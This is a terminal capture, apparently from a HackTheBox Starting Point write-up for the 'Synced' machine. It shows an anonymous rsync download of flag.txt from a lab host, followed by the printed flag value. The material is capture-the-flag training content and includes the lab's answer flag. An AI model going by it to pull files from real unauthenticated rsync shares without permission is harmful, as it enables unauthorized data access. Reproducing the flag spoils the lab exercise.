 ┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Starting Point/Tier 0/Synced]
└─$ rsync 10.129.228.37::public/flag.txt rsync_flag.txt
┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Starting Point/Tier 0/Synced]
└─$ ls
rsync_flag.txt syncednmap.png syncedrsync2.png
syncedlogo.png syncedrsync.png syncedrsync3.png
KALI LINUX
"the quieter you become, the more you are able to hea
┌──(szmpns㉿kali)-[~/HackTheBox-Writeups/Starting Point/Tier 0/Synced]
└─$ cat rsync_flag.txt
72eaf5344ebb